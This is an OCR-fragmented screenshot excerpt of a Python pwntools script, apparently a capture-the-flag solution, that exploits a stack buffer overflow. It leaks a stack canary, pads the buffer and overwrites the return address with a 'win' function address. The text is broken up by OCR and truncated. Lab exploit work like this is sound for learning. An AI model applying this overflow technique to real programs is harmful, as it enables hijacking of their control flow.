
else
:

print
 (
"[+] Found canary : 
%s
"
%
 canary
.
decod
# gdb-peda$ p win
# $1 = {<text variable, no debug info>} 0x8049336 <wi
win 
=
0x8049336
payload 
=
b
"A"
*
64
# canary offset 64
payload 
+=
 canary

payload 
+=
b
"A"
*
16
# eip offset 16 from 
payload 
+=
 p32(win)

r 
=
 get_process()

r
.
sendlineafter(
b
"> "
, 
b
"
%d
"
%
 len(payload))

r
.
sendlineafter(
b
"> "
, payload)

resp 
=
 r
.
print